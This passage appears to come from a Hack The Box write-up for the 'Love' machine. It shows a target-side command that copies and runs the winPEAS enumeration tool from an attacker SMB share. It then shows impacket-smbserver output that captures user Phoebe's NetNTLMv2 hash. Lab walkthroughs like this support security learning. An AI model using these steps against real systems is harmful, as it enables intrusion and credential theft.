 copy \\10.10.15.125\share\winPEASx64.exe C:\Users\Phoebe\AppData\Local\Temp\winsad\winpeas.exe
copy \\10.10.15.125\share\winPEASx64.exe C:\Users\Phoebe\AppData\Local\Temp\winsad\winpeas.exe
        1 file(s) copied.
C:\Users\Phoebe\AppData\Local\Temp\winsad>
winPEASx64.exe
/home/winsad/Desktop/HTB/Machines/Love/content ❯ impacket-smbserver share $(pwd) -smb2support
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.239,52484)
[*] AUTHENTICATE_MESSAGE (LOVE\Phoebe,LOVE)
[*] User LOVE\Phoebe authenticated successfully
[*] Phoebe::LOVE:aaaaaaaaaaaaaaaa:212950c571260df3564498dcf9e8ec80:010100000000000000faaf6a9a90d70196c1c02f3ec1cb7f00000000010010006e006f006d007900730047004b006500030010006e006f006d007900730047004b00650002001000680072006d0054007a0043006100720004001000680072006d0054007a00430061007200070008000​0faaf6a9a90d701060004000200000008003000300
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:share)
[*] Closing down connection (10.10.10.239,52484)
[*] Remaining connections []